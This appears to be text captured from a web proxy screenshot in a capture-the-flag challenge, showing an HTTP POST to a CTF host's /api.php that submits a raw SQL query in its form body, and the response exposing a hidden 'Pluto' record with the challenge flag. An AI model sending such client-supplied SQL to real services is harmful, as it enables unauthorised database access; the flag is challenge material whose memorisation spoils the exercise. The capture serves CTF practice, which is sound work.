 Request
Pretty Raw Hex GraphQL \n
1 POST /api.php HTTP/1.1
2 Host: planets.ctf.zone
3 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 37
19
20 query=SELECT * FROM abandoned_planets
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Aug 2025 00:14:44 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 152
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 [{"id":1,"name":"Pluto","image":"pluto.png","description":"Have you
heard about Pluto? That's messed up right?
flag{9c4dea2d8ae5681a75f8e670ac8ba999}"}]